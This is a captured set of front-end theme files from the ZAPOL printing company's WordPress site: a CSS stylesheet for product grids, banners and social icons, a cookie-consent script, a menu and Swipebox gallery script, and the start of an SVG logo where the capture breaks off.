/*	Shortcode – Map
/* -------------------------------------------------------------------------------- */

.map {
    position: relative;
}

.map iframe {
    width: 100%;
    height: 600px;
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Order
/* -------------------------------------------------------------------------------- */

.order {
    position: relative;
}

.order a::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 1rem 0 0;
    font-family: "FontAwesome";
    font-size: 3rem;
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
}

/*
.entry-content a[href*=".pdf"] {
}
.entry-content a[href*=".pdf"]::before {
    display: inline-block;
    vertical-align: middle;
    padding: 0 10px 0 30px;
    font-family: "FontAwesome";
    font-size: 40px;
    color: #f29400;
    -webkit-font-smoothing: antialiased;
    content: "\f1c1";
} */

/* -------------------------------------------------------------------------------- */
/*	Shortcode – Loop
/* -------------------------------------------------------------------------------- */

.product-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-column {
    position: relative;

    /* flex: 0 0 calc(25% - 42.66px);
    max-width: calc(25% - 42.66px); */

    flex: 0 0 calc(33.3333% - 21.33px);
    max-width: calc(33.3333% - 21.33px);

    /* --spaceA: 32;
    --sumA: calc(var(--spaceA) x 4);
    --divisionA: calc(var(--sumA) / 5);
    --widthA: calc(20% - var(--divisionA));
    flex: 0 0 var(--widthA);
    max-width: var(--widthA); */

    /* flex: 0 0 calc(20% - calc( calc(32px x 4) / 5) );
    max-width: calc(20% - calc( calc(32px x 4) / 5) ); */

    padding: 16px 32px 32px 32px;
    padding: 0;
    margin-bottom: 32px;
    border: 1px solid #dfdfdf;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
}

.product-column-gradient {
    background-image: -webkit-gradient(linear,
            left bottom,
            left top,
            from(rgba(1, 5, 13, 0.8)),
            to(rgba(1, 5, 13, 0)));
    background-image: linear-gradient(0deg,
            rgba(1, 5, 13, 0.8) 0,
            rgba(1, 5, 13, 0));
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
}

.product-column:nth-child(3n + 1) {
    margin-left: 0;
}

.product-column a {
    text-decoration: none;
    display: flex;
    flex-flow: column nowrap;
    height: 100%;
}

.product-column img {
    border-radius: 0;
}

.product-column:hover {
    cursor: pointer;
    border-color: #fff;
    -webkit-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 4px 24px 0px rgba(0, 0, 0, 0.2);
}

.product-column h4 {
    font-weight: 500;
    text-align: center;
    margin: 1em 0;
}

.product-button {
    display: inline-block;

    font-size: 1.4rem;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;

    background: #fff;
    color: #7ab929;
    border: 1px solid #7ab929;
    padding: 0.8rem 2rem;
    margin-top: auto;
    border-radius: 0.25rem;

    -webkit-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition: all 0.3s cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
    transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.product-column:hover .product-button {
    border-color: #7ab929;
    background: #7ab929;
    color: #fff;
}

.article-columns {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap !important;
    gap: 32px;
}

.article-column {
    position: relative;

    flex: 0 0 calc(33.3333% - 21.3333px);
    max-width: calc(33.3333% - 21.3333px);
    min-height: 300px;
    border-radius: 6px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    overflow: hidden;

    /* background-color: #01050d; */
    background-color: #f7931d;
    /* background-color: #58595b; */
}

.article-column img,
.article-column-cover {
    -o-object-fit: cover;
    -o-object-position: 50% 50%;
    -webkit-transition: all 0.5s;
    display: block;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: 50% 50%;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.5s;
    width: 100%;
    z-index: 1;
}

.article-column-gradient {
    /* background-image: -webkit-gradient(
        linear,
        left bottom,
        left top,
        from(rgba(1, 5, 13, 0.8)),
        to(rgba(1, 5, 13, 0))
    );
    background-image: linear-gradient(
        0deg,
        rgba(1, 5, 13, 0.8) 0,
        rgba(1, 5, 13, 0)
    ); */

    /* background: rgb(0, 0, 0);
    background: -moz-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(0, 0, 0, 1) 0%,
        rgba(0, 0, 0, 0) 100%
    ); */

    /* background: rgb(88, 89, 91);
    background: -moz-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: -webkit-linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    );
    background: linear-gradient(
        360deg,
        rgba(88, 89, 91, 0.8) 0%,
        rgba(88, 89, 91, 0) 100%
    ); */

    background: rgb(247, 147, 29);
    background: -moz-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: -webkit-linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);
    background: linear-gradient(360deg,
            rgba(247, 147, 29, 1) 0%,
            rgba(247, 147, 29, 0) 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);

    bottom: 0;
    left: 0;
    position: absolute;
    /* right: 0;
    top: 0; */
    z-index: 2;
    width: 100%;
    height: 50%;
}

.article-column-link {
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    /* text-indent: 100%; */
    top: 0;
    /* white-space: nowrap; */
    z-index: 4;

    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.article-column-content {
    padding: 4rem 1rem;
    position: relative;
}

.article-column h4 {
    color: #ffffff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 2rem;
}

.article-column:hover img,
.article-column:hover .article-column-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0.4;
}

@media (max-width: 600px) {
    .article-column {
        flex: 0 0 100%;
        max-width: 100%;
        flex-grow: 0;
    }

    .article-column {
        margin-left: 0;
    }
}

@media (min-width: 600px) and (max-width: 768px) {
    .article-column {
        flex: 0 0 calc(50% - 16px);
        max-width: calc(50% - 16px);
        flex-grow: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	Shortcode Gallery Borders
/* -------------------------------------------------------------------------------- */

.borders img {
    border: 1px solid #dfdfdf;
}

.borders-client a img {
    /*border: 1px solid #cccccc;*/
    margin-bottom: 20px;
}

.borders-client a:hover img {
    opacity: 0.6;
}

/* -------------------------------------------------------------------------------- */
/*	Order List Alphabetical
/* -------------------------------------------------------------------------------- */

.entry-content ol.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content ul.letters li {
    list-style-type: lower-alpha !important;
}

.entry-content p.indentation,
.entry-content ul.indentation li {
    margin-left: 2em;
}

/* -------------------------------------------------------------------------------- */
/*	Social Menu
/* -------------------------------------------------------------------------------- */

ul.social-menu {
    display: flex;
    list-style-type: none;
    padding: 0;
    margin: 0;
}

ul.social-menu li+li {
    /* margin-left: 3.2rem; */
    margin: 0 0 0 3.2rem;
}

ul.social-menu a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

ul.social-menu li a:before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    /* width: 32px;
    line-height: 32px; */
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: rgba(255, 255, 255, 1);
    -webkit-font-smoothing: antialiased;
    content: "\f08e";
    float: right;
}

ul.social-menu li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

ul.social-menu li a[href*="facebook.com"]::before {
    content: "\f09a";
}

ul.social-menu li a[href*="flickr.com"]::before {
    content: "\f16e";
}

ul.social-menu li a[href*="foursquare.com"]::before {
    content: "\f180";
}

ul.social-menu li a[href*="github.com"]::before {
    content: "\f09b";
}

ul.social-menu li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

ul.social-menu li a[href*="instagram.com"]::before {
    content: "\f16d";
}

ul.social-menu li a[href*="jsfiddle.com"]::before {
    content: "\f1cc";
}

ul.social-menu li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

ul.social-menu li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

ul.social-menu li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.msocial-navigation li a[href*="skype:"]::before {
    content: "\f17e";
}

ul.social-menu li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}

ul.social-menu li a[href*="stackoverflow.com"]::before {
    content: "\f16c";
}

ul.social-menu li a[href*="tel:"]::before {
    content: "\f095";
}

ul.social-menu li a[href*="tumblr.com"]::before {
    content: "\f173";
}

ul.social-menu li a[href*="twitter.com"]::before {
    content: "\f099";
}

ul.social-menu li a[href*="vimeo.com"]::before {
    content: "\f194";
}

ul.social-menu li a[href*="vine.co"]::before {
    content: "\f1ca";
}

ul.social-menu li a[href*="yelp.com"]::before {
    content: "\f1e9";
}

ul.social-menu li a[href*="youtube.com"]::before {
    content: "\f167";
}

ul.social-menu li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

ul.social-menu li a[href*="@"]::before {
    content: "\f0e0";
}

ul.social-menu li a[href*="+48"]::before {
    content: "\f095";
}

ul.social-menu li a:hover:before {
    opacity: 1;
    color: rgba(255, 255, 255, 0.6);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

@media (max-width: 767px) {
    ul.social-menu {
        margin-top: 5rem;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL circle
/* -------------------------------------------------------------------------------- */

.circle {
    /*max-width: 800px;*/
    width: 100%;
    height: 750px;
    position: relative;
    margin: 0 0;
    margin-bottom: 50px;
}

.circle a {
    -webkit-transition: all 0.3s ease-in-out;
}

.circle a:hover {
    -webkit-transition: all 0.3s ease-in-out;
}

.text0,
.text1,
.text2,
.text3,
.text4,
.text5,
.text6 {
    font-size: 20px;
    font-size: 2rem;
    font-weight: 800;
    text-transform: uppercase;
    /*fill: #9c9d9f; */
    fill: #6f7072;
    -webkit-transition: all 0.5s ease-in-out;
}

.text1 {
    fill: #fecc00;
}

.text2 {
    fill: #faba00;
}

.text3 {
    fill: #f6a800;
}

.text4 {
    fill: #f29400;
}

.text5 {
    fill: #ee7f00;
}

.text6 {
    fill: #ea690a;
}

.big0 {
    opacity: 1;
    -webkit-transition: all 0.5s ease-in-out;
}

.big0:hover {
    opacity: 1;
    fill: #e75112;
    -webkit-transition: all 0.5s ease-in-out;
}

.big1,
.big2,
.big3,
.big4,
.big5,
.big6 {
    opacity: 1;

    -webkit-transition: all 0.3s ease-in-out;
}

.big1:hover,
.big2:hover,
.big3:hover,
.big4:hover,
.big5:hover,
.big6:hover {
    opacity: 0.2;

    -webkit-transition: all 0.3s ease-in-out;
}

.small1,
.small2,
.small3,
.small4,
.small5,
.small6 {
    opacity: 0.2;
}

.small1:hover,
.small2:hover,
.small3:hover,
.small4:hover,
.small5:hover,
.small6:hover {
    opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL catalogs
/* -------------------------------------------------------------------------------- */

.wp-block-columns.catalogs {
    flex-wrap: wrap;
}

.wp-block-column.catalog {
    flex: 0 0 calc(33% - 24px);
    max-width: calc(33% - 24px);
}

.wp-block-column.catalog:nth-of-type(3n + 1) {
    margin-left: 0;
}

.child-page-portfolio-wrapper {
    float: left;
    border-radius: 50%;
}

.child-page-portfolio {
    position: relative;
    margin-bottom: 20px;
}

.child-page-portfolio img {
    z-index: 1;
    border-radius: 50%;
    display: block;
    max-width: 100%;
    /*Firefox need this*/
    width: 100%;
    /*Firefox need this*/
}

.circle-solid {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    margin: 0;
}

.child-page-portfolio a {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    /*opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;*/
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

.child-page-portfolio a:hover {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    background-color: rgba(242, 148, 0, 0.9);
    font-size: 20px;
    text-decoration: none;
    border-radius: 50%;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a .text {
    width: 80%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: uppercase;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all 0.1s ease-in-out 0.1s;
    -moz-transition: all 0.1s ease-in-out 0.1s;
    -o-transition: all 0.1s ease-in-out 0.1s;
    transition: all 0.1s ease-in-out 0.1s;
}

.child-page-portfolio a:hover .text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
    transition: all 0.2s ease-in-out 0.2s;
}

a .bottom-text {
    color: #58585a;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 40px;
}

a:hover .bottom-text {
    color: #f29400;
}

.category .alignfull {
    margin: 0 calc(50% - 50vw);
}

.archive-header {
    padding: 0;
    margin: 0;
}

.archive-title {
    margin: 0 auto 4rem;
    max-width: 1024px;
    max-width: 1024px;
    text-align: center;
    font-size: 5rem;
    font-weight: 600;
    letter-spacing: 0.4rem;
    text-transform: uppercase;
    color: #111;
}

.archive-title span {
    /* color: #999; */
    color: #111;
    /* font-weight: 400; */
    font-weight: 600;
}

.category .posts {
    display: flex;
    flex-wrap: wrap;
}

.category .posts .post {
    position: relative;
    background: #fff;
    padding: 0;
    margin: 0 0 32px 0;
    box-shadow: 4px 4px 16px rgb(150 150 150 / 20%);

    flex-basis: 100%;
    flex-grow: 0;
}

.category .posts .post .featured-media {
    margin-bottom: 0;
}

.category .posts .post .post-header {
    padding: 4rem 4rem 2rem 4rem;
    margin: 0;
}

.category .posts .post .post-header a {
    color: inherit;
}

.category .posts .post .post-header .post-title {
    font-size: 2.2rem;
    text-align: left;
    margin: 0;
}

.category .posts .post .post-header .post-title:hover {
    text-decoration: underline;
}

.category .posts .post .post-content {
    padding: 0 4rem 4rem 4rem;
}

.category .posts .post .post-content {
    font-size: 1.6rem;
    font-weight: 300;
    color: #808080;
}

.category .post+.post {
    margin-top: 0;
    border-top: none;
}

.category .archive-nav {
    color: #757575;
    font-size: 0.9em;
    margin: 80px 0 0 33.33%;
    margin: 0 auto;
    margin: 60px 16.6665% 0 16.6665%;
    position: relative;
}

@media (min-width: 600px) {
    .archive-title {
        font-size: 6rem;
    }

    .category .posts .post {
        /* flex-basis: 0;
        flex-grow: 1; */
        flex-basis: calc(50% - 1em);
        flex-grow: 0;
    }

    .category .posts .post:not(:first-child) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 782px) {
    .category .posts .post {
        flex-basis: calc(33.3333% - 1.3333em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 0;
    }
}

@media (min-width: 1024px) {
    .category .posts .post {
        flex-basis: calc(25% - 1.5em);
        flex-grow: 0;
    }

    .category .posts .post:nth-child(2n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(3n + 1) {
        margin-left: 2em;
    }

    .category .posts .post:nth-child(4n + 1) {
        margin-left: 0;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL menu
/* -------------------------------------------------------------------------------- */

.zapol .wp-block-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
}

.zapol .wp-block-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00652e;
    background: #f7931d;
    background: #f5f5f5;
    padding: 14rem 0;
}

.zapol .wp-block-column:not(:first-child) {
    min-height: 400px;
    background-image: url(./assets/images/zapol-drukarnia-szczecin.jpg);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}

.zapol .zapol-content {
    padding: 0 2rem;
}

.zapol-logo {
    width: 262px;
}

ul.zapol-menu {
    padding: 4rem 0 0 0;
    margin: 0;
    list-style-type: none;
}

ul.zapol-menu li {
    font-size: 3.6rem;
    font-weight: 600;
    line-height: 1;
}

ul.zapol-menu li:last-child {
    margin-bottom: 0;
}

ul.zapol-menu li a {
    color: #00652e;
}

ul.zapol-menu li a:hover {
    color: #f7931d;
}

.e-zapol {
    width: 100%;
    height: 980px;
    background-image: url(./assets/images/polecane-albumy.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.e-zapol:hover {
    width: 100%;
    background-image: url(./assets/images/polecane-albumy-hover.png);
    background-position: top center;
    background-repeat: no-repeat;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL albums
/* -------------------------------------------------------------------------------- */

.albums,
.books {
    display: flex;
    flex-wrap: wrap;
    flex-flow: column;
    align-items: center;
}

.albums-content,
.books-content {
    max-width: 560px;
}

.albums-title,
.books-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    color: #f7931d;
}

.albums p,
.books p {
    color: #808080;
    font-size: 3rem;
    font-weight: 200;
    margin: 4rem 0 0 0;
}

/* .albums .album-column,
.books .album-column {
    flex-basis: 50%;
    flex-grow: 0;
    margin: 0;
} */

.albums .album-column:first-child {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.albums .album-column:not(:first-child) {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:first-child {
    display: flex;
    flex-wrap: wrap;
}

.books .book-column:not(:first-child) {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 4rem;
}

.album,
.book {
    /* display: flex; */
    flex-basis: calc(50% - 4rem);
    flex-grow: 0;
    margin: 2rem;
    position: relative;
}

.album-overlay,
.book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 2rem;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;

    display: flex;
    align-items: center;
    justify-content: center;
}

.album:hover .album-overlay,
.book:hover .book-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    /* background: rgba(242, 148, 0, 0.9); */
    background: rgba(247, 147, 29, 0.9);
    border-radius: 3px;
    opacity: 1;
}

.album-overlay h4,
.book-overlay h4 {
    color: #fff;
    font-size: 2.4rem;
    font-weight: 400;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
}

.albums-separator {
    width: 100%;
}

.green-title {
    color: #00652e;
    font-size: 3.6rem;
    font-weight: 600;
    text-transform: uppercase;
}

.albums .wp-block-button,
.books .wp-block-button {
    margin-top: 4rem;
}

@media (min-width: 600px) {}

@media (min-width: 782px) {
    .albums .album-column:first-child {
        min-width: 600px;
        padding: 4rem 0;
    }

    .books .book-column:not(:first-child) {
        min-width: 600px;
        padding: 4rem 0;
    }
}

@media (min-width: 1024px) {

    .albums,
    .books {
        display: flex;
        flex-wrap: wrap;
        flex-flow: row;
        align-items: center;
    }
}

@media (min-width: 1200px) {

    .album-column,
    .book-column {
        flex-basis: calc(50% - 16px) !important;
    }
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL stationery
/* -------------------------------------------------------------------------------- */

.stationery .stationery-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/artykuly-papiernicze-bg-optim.jpg);
    background-position: top center;

    display: flex;
    align-items: center;
}

.stationery-content {
    max-width: 600px;
    margin-left: 10%;
}

.stationery-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #3c55a5;
}

.stationery p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #3c55a5;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL textiles
/* -------------------------------------------------------------------------------- */

.textiles .textiles-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/tekstylia-baner-optim.png);
    background-position: top right;
    background-repeat: no-repeat;
    background-color: #f7931d;

    display: flex;
    align-items: center;
}

.textiles-content {
    max-width: 600px;
    margin-left: 10%;
}

.textiles-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
}

.textiles p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #fff;
}

/* -------------------------------------------------------------------------------- */
/*	ZAPOL Gadgets
/* -------------------------------------------------------------------------------- */

.gadgets .gadgets-column {
    width: 100%;
    min-height: 600px;
    background-image: url(./assets/images/gadzety-reklamowe-baner-2-optim.jpg);
    background-position: top left;
    background-repeat: no-repeat;
    background-color: #fff;

    display: flex;
    align-items: center;
    justify-content: end;
}

.gadgets-content {
    max-width: 600px;
    margin-right: 10%;
}

.gadgets-title {
    /* font-size: 9rem; */
    font-size: clamp(3.6rem, -0.875rem + 8.333vw, 9rem);
    font-weight: 800;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    color: #f7931d;
}

.gadgets p {
    font-size: 3rem;
    font-weight: 200;
    text-align: center;
    margin: 4rem 0 0 0;
    color: #808080;
}

/* -------------------------------------------------------------------------------- */
/*	Fast Contact
/* -------------------------------------------------------------------------------- */

.fast-contact {
    position: fixed;
    top: 100px;
    right: 0;
    display: flex;
    flex-direction: column;
    gap: 2rem;
    z-index: 99;
}

a.fast-phone,
a.fast-mail {
    display: flex;
    align-items: center;
    flex-direction: row;
    height: 42px;
    background: #f7931d;
    /* background: #00652e; */
    color: #ffffff;
    font-family: Inter, sans-serif;
    border-radius: 3px 0 0 3px;
    padding: 1.2rem;

    transform: translate(82px, 0);
    transition: transform .5s ease-out;
}

a.fast-phone:hover,
a.fast-mail:hover {
    transform: translate(0, 0);
}

a.fast-phone .fa-phone,
a.fast-mail .fa-mail {
    font-size: 2.4rem;
}

a.fast-phone .fast-text,
a.fast-mail .fast-text {
    font-size: 1.6rem;
    font-weight: 500;
    padding-left: 1.2rem;
}

.page-id-6783 .your-checkbox .wpcf7-list-item {
    display: block !important;
    width: 100%;
}

/* -------------------------------------------------------------------------------- */
/*	Social Icons in Main Menu
/* -------------------------------------------------------------------------------- */

li.facebook {
    min-width: 14px;
}

li.instagram {
    min-width: 22px;
}

.facebook a,
.instagram a {
    display: inline-block;
    overflow: hidden;
    text-indent: -9999px;
}

.facebook a::before,
.instagram a::before {
    display: inline-block;
    vertical-align: top;
    left: 0;
    font-family: "FontAwesome";
    font-size: 2.4rem;
    font-weight: 400;
    text-indent: 0;
    text-align: center;
    border-radius: 3px;
    padding: 0;
    /* color: rgba(255, 255, 255, 0.6); */
    color: #f7931d !important;
    color: #808080 !important;
    -webkit-font-smoothing: antialiased;
    content: "\f09a";
    float: right;
}

.instagram a::before {
    content: "\f16d";
}

.facebook a:hover::before,
.instagram a:hover::before {
    color: #111 !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
